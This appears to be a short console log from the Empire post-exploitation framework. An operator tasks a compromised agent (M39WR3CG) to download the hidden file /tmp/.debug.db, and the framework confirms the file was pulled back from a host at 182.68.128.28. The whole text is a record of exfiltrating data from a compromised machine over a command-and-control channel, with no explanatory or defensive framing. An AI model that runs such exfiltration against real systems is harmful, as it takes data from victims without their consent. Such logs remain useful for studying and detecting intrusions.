 (Empire: M39WR3CG) > download /tmp/.debug.db
[*] Tasked M39WR3CG to run TASK_DOWNLOAD
[*] Agent M39WR3CG tasked with task ID 7
(Empire: M39WR3CG) >
[*] Compressed size of .debug.db download: 213 Bytes
[*] Final size of .debug.db wrote: 330 Bytes
[+] Part of file .debug.db from M39WR3CG saved
[*] Agent M39WR3CG returned results.
[*] Valid results returned by 182.68.128.28